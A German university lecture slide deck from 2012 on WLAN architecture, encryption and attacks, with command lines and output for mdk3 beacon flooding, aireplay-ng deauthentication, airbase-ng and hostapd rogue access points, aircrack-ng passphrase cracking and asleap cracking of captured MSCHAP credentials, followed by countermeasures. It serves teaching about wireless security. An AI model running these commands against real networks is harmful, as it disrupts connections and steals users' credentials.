## Angriffe auf Wireless Local Area Networks

Phrazer  $\langle mr.phrazer@gmail.com \rangle$ (PGP Key ID: E41B49AD)

Ruhr-Universität Bochum

<span id="page-0-0"></span>09. Juni 2012

# Übersicht

#### **[Wireless Local Area Networks](#page-2-0)**

- [Architektur](#page-2-0)
- [Services](#page-4-0)
- [Frames](#page-8-0) O.
- [Sicherheitsarchitektur](#page-11-0)

- **[Angriffe](#page-19-0)**
- [Deauthentication und Disassociation](#page-19-0)  $\blacksquare$
- [Beacon Flood](#page-22-0)
- [Rogue AP](#page-27-0)
- [Angriff auf den PSK](#page-36-0)
- [Angriffe auf WPA-Enterprise-Netzwerke](#page-41-0)

## 3 [Schutzmaßnahmen](#page-51-0)

## **[Referenzen](#page-52-0)**

# Architektur

Wireless Local Area Network (WLAN)

Verbund aus DS mit mindestens einem AP und beliebig vielen Portals



<span id="page-2-0"></span>Abbildung: WLAN

## Architektur

Basic Service Set (BSS) und Extended Service Set (ESS)

<span id="page-3-0"></span>

## Open System Authentication

### Authentication ohne jedwede Prüfung

### <span id="page-4-0"></span>Shared Key Authentication

#### Authentication über einen gemeinsamen Schlüssel (nur WEP)

### **Services** Association und Reassociation

## Association

- Assoziierung einer authentifizierten STA mit einem AP (geht von STA aus)
- ermöglicht Empfang/Senden von Paketen aus/in dem/das DS

#### <span id="page-5-0"></span>Reassociation

erneute Association mit einem AP (z.B. bei anderem BSS innerhalb des ESS)

## **Services** Deauthentication und Disassociation

### Deauthentication

- **Terminierung einer Authentication**
- nach der Deauthentication folgt die Disassociation  $\bullet$

### <span id="page-6-0"></span>Disassociation

- **Terminierung einer Association innerhalb des ESS**
- Elimination temporärer Schlüssel ö

## **Services** Deauthentication und Disassociation

#### **Deauthentication**

- **Terminierung einer Authentication**
- nach der Deauthentication folgt die Disassociation  $\bullet$

### Disassociation

- **Terminierung einer Association innerhalb des ESS**
- Elimination temporärer Schlüssel

## <span id="page-7-0"></span>Benachrichtigungen

Diese beiden Services können nicht verweigert werden.

Frames Frame Types

Control Frames

Data Frames

<span id="page-8-0"></span>• Management Frames

## Frames

#### Management Frames

- Authentication Frames
- **Deauthentication Frames**
- **Association Frames** 
	- Association-Request Frames
	- Associations-Response Frames
- **Reassociation Frames** 
	- Reassociation-Request Frames
	- **Reassociation-Response Frames**
- <span id="page-9-0"></span>Disassociation Frames  $\blacksquare$

### Frames Management Frames

#### Beacon Frames

- werden vom AP versendet
- beinhalten Netzwerkinformationen (SSID, Sicherheitsparameter, . . . )  $\bullet$

#### Probe-Request Frames

- werden von STA gesendet
- Anfrage nach verfügbaren WLANs, SSID Broadcast oder explizit  $\bullet$

#### <span id="page-10-0"></span>Probe-Response Frames

- Antwort auf Probe-Request Frame
- beinhaltet die SSID des AP  $\bullet$

Sicherheitsarchitektur Wireless Encryption Protocol (WEP)

- RC4 als PRNG
- XOR-Verknüpfung von Nachricht und RC4-Keystream



<span id="page-11-0"></span>Abbildung: Stark vereinfachte WEP Verschlüsselung

Temporal Key Integrity Protocol (TKIP)



<span id="page-12-0"></span>Abbildung: Stark vereinfachte TKIP Verschlüsselung

Counter Mode with Cipher Block Chaining Message Authentication Code Protocol (CCMP)

- AES-128
- Counter Mode (CM) zur Verschlüsselung  $\bullet$
- CBC-MAC als MIC  $\blacksquare$



<span id="page-13-0"></span>Abbildung: Stark vereinfachte CCMP Verschlüsselung

Authentication und Association – pre-RSNA

- 1. STA → AP : Authentication
- 2. STA ← AP : Authentication
- 3. STA → AP : Association-Request
- 4. STA ← AP : Association-Response

<span id="page-14-0"></span>Abbildung: Verbindungsaufbau in einem WLAN

## Sicherheitsarchitektur RSN und RSNA

## Robust Security Network (RSN)

Ein Netzwerk, welches zu Robust Security Network Associations verpflichtet.

#### <span id="page-15-0"></span>Robust Security Network Association (RSNA)

 $\bullet$ Association, welche aus einer Reihe von Sicherheitsprotokollen besteht

Authentifizierung über 802.1X oder Pre-Shared Key (PSK) ٠

Four-Way Handshake und Key Management

PMK: Entweder identisch zu Pre-Shared Key oder per 802.1X verhandelt



<span id="page-16-0"></span>Abbildung: Vereinfachter Four-Way Handshake

### $PTK = f(PMK, ANonce, SMonce, BSSID, ...)$

- PSK: Pre-Shared Key
- PMK: Pairwise Master Key
- PTK: Pairwise Transient Key
- MIC: Message Integrity Code

Key Management



<span id="page-17-0"></span>Abbildung: Key Hierarchy

- KCK: EAPOL-Key Key Confirmation
- KEK: EAPOL-Key Encryption Key
	- TK: Temporal Encryption Key

Four-Way Handshake und Key Management

- 1. STA ←− AP : ANonce
- 2. STA  $\rightarrow$  AP : SNonce, MIC
- 3. STA ←− AP : GTK Encrypted, MIC
- 4. STA  $\longrightarrow$  AP : ACK, MIC

<span id="page-18-0"></span>Abbildung: Vereinfachter Four-Way Handshake

Schritt 1: AP beginnt Four-Way Handshake.

Schritt 2: STA hat PTK berechnet und schickt SNONCE und MIC an AP.

Schritt 3: AP authentifiziert sich gegenüber STA durch richtiger Ableitung des PTK.

Schritt 4: AP hat Kenntniss, dass Installation korrekt ist.

# Angriffe

Deauthentication und Disassociation – Theorie

- **Benachrichtigungen, keine Anfragen**
- Angreifer sendet an STA und AP Deauthentication und Disassociation Frames
- Verbindungsabbruch, temporäre Schlüssel werden verworfen
- <span id="page-19-0"></span>Teilnehmer müssen sich neu authentifizierten und (re)assozieeren (inklusive Four-Way Handshake)

# Angriffe

#### Deauthentication und Disassociation – Angriff



#### Abbildung: Kommunikation bei Deauthentication und Disassociation

<span id="page-20-0"></span>

# Angriffe

Deauthentication und Disassociation – Angriff

<span id="page-21-0"></span>

Angriffe Beacon Flood – Theorie

- Generierung und Aussendung von Beacon Frames mit zufälliger oder gleicher SSID
- sehr hohe Anzahl angeblich verfügbarer WLANs
- WLAN-Scanner können abstürzen
- <span id="page-22-0"></span>kann zu Irritationen bei der Netzwerksuche führen

## Angriffe Beacon Flood – Angriff 1

 $root@bt:$ <sup>"# mdk3 mon0 b -s 10000</sup>

Current MAC: CD:BA:AB:F2:FB:E3 on Channel 2 with SSID: a71i0Rk Current MAC: B7:AA:F0:40:FB:EB on Channel 5 with SSID: !P3>Nb7 Current MAC: F0:64:DF:D9:60:51 on Channel 9 with SSID: ''b]sBdkZlEv<br>Current MAC: B8:CC:30:C2:D4:E3 on Channel 2 with SSID: ''iI6+bkQe<c Current MAC: B8:CC:30:C2:D4:E3 on Channel 2 with SSID: ''jI6+bkQe<d,0Ve\$n]H};0|<br>Current MAC: 3A:56:FD:2F:2E:05 on Channel 12 with SSID: 1Ey#S!:49 G Current MAC: 3A:56:FD:2F:2E:05 on Channel 12 with SSID: lEy#S!:49 G on Channel 2 with SSID: (UeG3Ve E+\$R%'=o

#### <span id="page-23-0"></span>Abbildung: Beacon Flood mit mdk3

```
Angriffe
Beacon Flood – Angriff 2
```

```
[root@foobar ~]# iwlist wlan0 scan | grep -i ssid | wc -l
[root@foobar ~]# iwlist wlan0 scan | grep -i ssid | wc -l
print scanning info: Allocation failed
\Omega[root@foobar] ~# iw wlan0 scan | grep -i ssid | wc -l
```
#### <span id="page-24-0"></span>Abbildung: Auswirkungen der Beacon Flood

## Angriffe Beacon Flood – Angriff 3

[root@foobar ~]# iw wlan0 scan | grep -i ssid SSID: OpenWrt SSID: La Fonera

SSID: freifunk

- SSID: foo
- SSID: foo
- SSID: foo
- SSID: foo
- 
- SSID: foo
- 
- SSID: foo
- SSID: foo

#### <span id="page-25-0"></span>Abbildung: Beacon Flood einer gleichen SSID

## Angriffe Beacon Flood – Angriff

<span id="page-26-0"></span>



- bösartiger AP, der sich als gutartiger AP ausgibt
- beantwortet Probe-Request Frames
- STA verbindet sich zu ihr bekannten WLANs
- mitschneiden des Four-Way Handshake
- <span id="page-27-0"></span>man-in-the-middle attack

DHCP-Server und Firewallregeln sorgen für die Weiterleitung der STA in ein anderes Netzwerk

root@bt:~# airbase-ng -P -C 30 -vv -a aa:aa:aa:aa:aa:aa mon0 06:42:47 Created tap interface at0 06:42:47 Trying to set MTU on at0 to 1500 06:42:47 Access Point with BSSID AA:AA:AA:AA:AA:AA started. 06:43:34 Got an auth request from 12:AB:12:CD:12:EF (open system) Client 12:AB:12:CD:12:EF associated (unencrypted) to ESSID: "default"

<span id="page-28-0"></span>Abbildung: Angriff einer STA mit Probe-Response Frames

root $@bt:~^#$  airbase-ng -P -C 30 -vv -a aa:aa:aa:aa:aa:aa -Z 4 mon0 08:44:29 Created tap interface at0 08:44:29 Trying to set MTU on at0 to 1500 08:44:29 Access Point with BSSID AA:AA:AA:AA:AA:AA started. 08:44:51 Got broadcast probe request from 12:AB:12:CD:12:EF 08:44:54 Got directed probe request from 12:AB:12:CD:12:EF - "default" 08:45:00 Got directed probe request from 12:AB:12:CD:12:EF - "freifunk" 08:45:02 Got directed probe request from 12:AB:12:CD:12:EF - "foo" 08:45:04 Got an auth request from 12:AB:12:CD:12:EF (open system) 08:45:04 Client 12:AB:12:CD:12:EF associated (WPA2;CCMP) to ESSID: "foo"

08:45:04 Got broadcast probe request from CC:CC:CC:CC:CC:CC 08:45:07 Client CC:CC:CC:CC:CC:CC associated (WPA2;CCMP) to ESSID: "foo"

<span id="page-29-0"></span>Abbildung: Mitschneiden des Four-Way Handshake mit rogue AP

<span id="page-30-0"></span>DEMO

root@bt:~# traceroute 192.168.1.15 traceroute to 192.168.1.15 (192.168.1.15), 30 hops max, 60 byte packets

- 1 192.168.2.1 (192.168.2.1) 4.295 ms 5.981 ms
- 2 192.168.0.1 (192.168.0.1) 7.640 ms \* \*
- 

<span id="page-31-0"></span>Abbildung: Traceroute zum Server vor dem Angriff

• softwarebasierter AP mit bekanntem PSK konfiguriert

DHCP-Server und Weiterleitung in das Zielnetzwerk werden konfiguriert

STA wird gezielt deauthenticated<sup>1</sup>

<span id="page-32-0"></span><sup>&</sup>lt;sup>1</sup>aireplay-ng -0 0 -a be:be:be:be:be:be -c cc:cc:cc:cc:cc:cc mon1

[root@foobar ~]# hostapd ./hostapd.conf Configuration file: ./hostapd.conf Using interface wlan1 with hwaddr aa:aa:aa:aa:aa:aa and ssid 'foo'

wlan1: STA cc:cc:cc:cc:cc:cc IEEE 802.11: authenticated wlan1: STA cc:cc:cc:cc:cc:cc IEEE 802.11: associated (aid 2) wlan1: STA cc:cc:cc:cc:cc:cc WPA: pairwise key handshake completed (RSN)

<span id="page-33-0"></span>Abbildung: Erfolgreiche Verbindung zum der STA rogue AP

root@bt:~# traceroute 192.168.1.15 traceroute to 192.168.1.15 (192.168.1.15), 30 hops max, 60 byte packets 1 192.168.5.1 (192.168.5.1) 5.814 ms 5.857 ms 7.637 ms

- 
- 3 192.168.0.1 (192.168.0.1) 8.908 ms 10.943 ms 13.554 ms 4 192.168.1.15 (192.168.1.15) 18.802 ms 20.325 ms 20.762 ms

<span id="page-34-0"></span>Abbildung: Traceroute zum Server nach dem Angriff

<span id="page-35-0"></span>
Angriff auf den PSK – Theorie

 $PMK = PSK = PBKDF2(PassPhrase, ssid, ssidLength, 4096, 256)$  $8 <$  PassPhrase  $<$  63



<span id="page-36-0"></span>Abbildung: Vereinfachter Four-Way Handshake

## $PTK = f(PMK, ANonce, SNonce, BSSID, ...)$

- PSK: Pre-Shared Key
- PMK: Pairwise Master Key
- PTK: Pairwise Transient Key
- MIC: Message Integrity Code

Angriffe Angriff auf den PSK – Theorie

 $PSK = PBKDF2(PassPhrase, ssid, ssidLength, 4096, 256)$ 

$$
\left\lceil \frac{256}{160^2} \right\rceil = 2
$$
\n
$$
T_1 = \left( H(PassPhrase, ssid||1) + \sum_{n=2}^{4096} H(PassPhrase||\$previous\_addition) \right) \mod 2
$$
\n
$$
T_2 = \left( H(PassPhrase, ssid||2) + \sum_{n=2}^{4096} H(PassPhrase||\$previous\_addition) \right) \mod 2
$$

 $PSK = (T_1||T_2)[: 256]$ 

<sup>2</sup> Ausgabelänge von HMAC-SHA1 in Bit

<span id="page-37-0"></span>

# Angriffe Angriff auf den PSK – Theorie

- Wörterbuchangriff, da brute force zu lange dauert
- <span id="page-38-0"></span>Beispielrechnung:  $\bullet$ 
	- 1800 PW/Sekunde auf einem i7
	- 10800 PW/Minute
	- 9 Stunden 30 Minuten bei 60210166 Wörtern (650 MB)
	- 5 Tage bei 814369365 Wörtern (8.5 GB)

Angriffe Angriff auf den PSK – Angriff

Aircrack-ng 1.1

[00:13:47] 1495416 keys tested (1792.62 k/s)

<span id="page-39-0"></span>KEY FOUND! [ wellsecured ]

Master Key : BD 35 2A EF 61 CB 40 34 5D 60 3F 89 54 F4 8B 3B 90 FF F5 88 BB 0C CF 7E 50 77 53 D6 6B 6B EE D2 Transient Key : 99 99 30 0D 9B 84 CA D9 D8 D2 0F D2 DE 2E C4 64 81 28 81 02 2F EF B0 47 3D 15 69 FE B6 D4 91 76 04 30 5B 80 CF 08 B1 01 67 76 52 05 42 C7 B5 6F 00 AE E0 03 2B 70 DD 8B 66 B9 2B E6 BC FE A3 D2 EAPOL HMAC : 16 4B C7 86 58 9E 7F 53 7F FF 5B 37 F1 D0 D6 1B

Abbildung: Erfolgreiches Raten des Passwortes mit aircrack-ng

Angriffe Angriff auf den PSK – Angriff

<span id="page-40-0"></span>

#### Angriffe auf WPA-Enterprise-Netzwerke – Theorie

## <span id="page-41-0"></span>802.1X

- Standard zur (Port-basierten) Authentifizierung im LAN und WLAN
- drei definierte Rollen:
	- Supplicant, muss sich authentifizieren
	- Authenticator, leitet Authentifizierung weiter
	- Authentication Server (AS), authentifiziert Supplicant

Ω.

- 
- 

 $\bullet$ 

#### Angriffe auf WPA-Enterprise-Netzwerke – Theorie

## <span id="page-42-0"></span>802.1X

- Standard zur (Port-basierten) Authentifizierung im LAN und WLAN
- drei definierte Rollen:
	- Supplicant, muss sich authentifizieren
	- Authenticator, leitet Authentifizierung weiter
	- Authentication Server (AS), authentifiziert Supplicant

## Remote Authentication Dial In User Service (RADIUS)

- Protokoll für Authentication, Authorization und Accounting (AAA)
- definierte Rollen:
	- Network Access Server (NAS) (Authenticator in 802.1X-Terminologie)
	- RADIUS Server (Authentication Server in 802.1X-Terminologie)
- Shared Secret zwischen Authenticator und Authentication Server

## Extensible Authentication Protocol (EAP)

- Authentication Framework, welches universell allgemeine Methoden und Mechanismen zur Authentifizierung zur Verfügung stellt
- ermöglicht Verschachtelung mehrerer Authentifizierungsprotokolle

## <span id="page-43-0"></span>EAP over LAN (EAPOL)

- ο.
- 

## Extensible Authentication Protocol (EAP)

- Authentication Framework, welches universell allgemeine Methoden und Mechanismen zur Authentifizierung zur Verfügung stellt
- ermöglicht Verschachtelung mehrerer Authentifizierungsprotokolle

## <span id="page-44-0"></span>EAP over LAN (EAPOL)

- Teil des 802.1X-Standards  $\bullet$
- Protokoll zur verkapselten Übertragung von EAP-Nachrichten im LAN



<span id="page-45-0"></span>



EAP-MD5: Challenge-Response LEAP (Lightweight EAP): MS-CHAPv2 PEAP (Protected EAP): TTLS mit MS-CHAPv2 EAP-TLS: Client-Zertifikat

<span id="page-46-0"></span>EAP-TTLS (Tunneled TLS): TTLS mit beliebigem inneren Protokoll

Angriffe auf WPA-Enterprise-Netzwerke – Theorie

- Aufsetzen eines rogue AP und eines rogue RADIUS Server
- RADIUS Server akzeptiert und speichert sämtliche User credentials
- Erstellung und Unterschiebung eines eigenen Zertifikats bei TTLS  $\bullet$ 
	- ⇒ fehlerhaft konfigurierte Clients werden es akzeptieren
- <span id="page-47-0"></span>gegebenenfalls brute force auf User credentials

Angriffe auf WPA-Enterprise-Netzwerke – Angriff

mschap: Sun Jun 3 19:02:59 2012

challenge: b4:88:c9:86:ff:68:f0:b4

#### Abbildung: Mitschneiden der User credentials mit einem rogue RADIUS Server

<span id="page-48-0"></span>

Angriffe auf WPA-Enterprise-Netzwerke – Angriff

mschap: Sun Jun 3 19:02:59 2012

challenge: b4:88:c9:86:ff:68:f0:b4

Abbildung: Mitschneiden der User credentials mit einem rogue RADIUS Server

asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com> Using wordlist mode with "/pentest/passwords/wordlists/darkc0de.lst". hash bytes: 9149 NT hash: 6966d17c55ffcbf8a4545561ff8d9149

password: wellsecured

<span id="page-49-0"></span>Abbildung: Erfolgreiches Raten des Passwortes mit asleap

<span id="page-50-0"></span>

# Schutzmaßnahmen

- generell: IEEE 802.11w-2009 (kryptografische Methoden in Management Frames)
- Deauthentication und Disassociation: Firmware ändern, Programm zur Detektion schreiben
- Beacon Flood: Programmabstürze beheben
- rogue AP: Nicht automatisch verbinden, keine SSID in Probe-Request setzen, 802.1X nutzen
- PSK: starkes Passwort wählen
- <span id="page-51-0"></span>802.1X: starke EAP-Protokolle nutzen (EAP-TLS, EAP-TTLS, PEAP), Zertifikate richtig validieren

# Referenzen

Allgemein

#### IEEE Std 802.11-2007. 譶

- **F** J. Cache, J. Wright und V. Liu: Hacking Exposed Wireless. Hacking Exposed. McGraw-Hill, 2010. ISBN: 9780071666619.
- SecurityTube: WLAN Security and Penetration Testing Megaprimer. 譶 [http:](http://www.securitytube.net/groups?operation=view&groupId=9) [//www.securitytube.net/groups?operation=view&groupId=9](http://www.securitytube.net/groups?operation=view&groupId=9).
- <span id="page-52-0"></span>T.Blazytko: Angriffe auf Wireless Local Area Networks. 譶 [http://www.nds.rub.de/media/attachments/files/2012/03/](http://www.nds.rub.de/media/attachments/files/2012/03/angriffe_auf_wireless_local_area_networks.pdf) [angriffe\\_auf\\_wireless\\_local\\_area\\_networks.pdf](http://www.nds.rub.de/media/attachments/files/2012/03/angriffe_auf_wireless_local_area_networks.pdf).

# Referenzen

Verwendete Hardware und Software

- 譶 ALFA Network: AWUS036NH.
- 譶 TP-LINK: TL-ANT2408CL.
- Aircrack-ng: <http://www.aircrack-ng.org>. ã

#### MDK3: 螶 [http://homepages.tu-darmstadt.de/~p\\_larbig/wlan/#mdk3](http://homepages.tu-darmstadt.de/~p_larbig/wlan/#mdk3).

- hostapd: <http://w1.fi/hostapd>. 靠
- FreeRADIUS-WPE: 晶 [http://www.willhackforsushi.com/FreeRADIUS\\_WPE.html](http://www.willhackforsushi.com/FreeRADIUS_WPE.html).
- <span id="page-53-0"></span>Asleap: <http://www.willhackforsushi.com/Asleap.html>. 譶

Architektur Station und Access Point

# Station (STA)

### adressierbares Gerät, welches Ziel einer Nachricht ist

## <span id="page-54-0"></span>Access Point (AP)

## STA, welche assoziierten STAs Zugang zum Distribution System ermöglicht

## Architektur Basic Service Set (BSS)

Besteht aus mindestens einem AP und einer STA



<span id="page-55-0"></span>Abbildung: BSS

## Basic Service Set ID (BSSID)

identifiziert ein BSS eindeutig

Architektur Distribution System (DS)

## Verbund aller Endpunkte eines BSS zu einem Netzwerk



<span id="page-56-0"></span>Abbildung: DS

# Architektur

Extented Service Set (ESS)

## Verbund aller BSS zu einem Netzwerk



Abbildung: ESS

## Service Set ID (SSID)

<span id="page-57-0"></span>identifiziert ein ESS



# Architektur Portal

<span id="page-58-0"></span>Portal

## logische Schnittstelle zum Paketaustausch zwischen DS und LAN

# Architektur

### Channel Aufteilung des Frequenzbandes



<span id="page-59-0"></span>Abbildung: Liste der Channel im Bereich 2.4 GHz

# Frames Management Frames



#### <span id="page-60-0"></span>Abbildung: Management Frame Format

# Sicherheitsarchitektur Wireless Encryption Protocol (WEP)



Abbildung: WEP Verschlüsselung<sup>3</sup>

<sup>3</sup>IEEE Std 802.11-2007. Wireless LAN Medium Access Control (MAC) and Physical Layer (PHY) Specifications. (2007 Revision). IEEE Standards Association. Juni 2007. Kap. 8.2.1.4.4.

<span id="page-61-0"></span>

# Sicherheitsarchitektur

#### Temporal Key Integrity Protocol (TKIP)



Abbildung: TKIP Verschlüsselung<sup>4</sup>

<sup>4</sup>IEEE Std 802.11-2007. Wireless LAN Medium Access Control (MAC) and Physical Layer (PHY) Specifications. (2007 Revision). IEEE Standards Association. Juni 2007. Kap. 8.3.2.1.1.

<span id="page-62-0"></span>

# Sicherheitsarchitektur

Counter Mode with Cipher Block Chaining Message Authentication Code Protocol (CCMP)



Abbildung: CCMP Verschlüsselung<sup>5</sup>

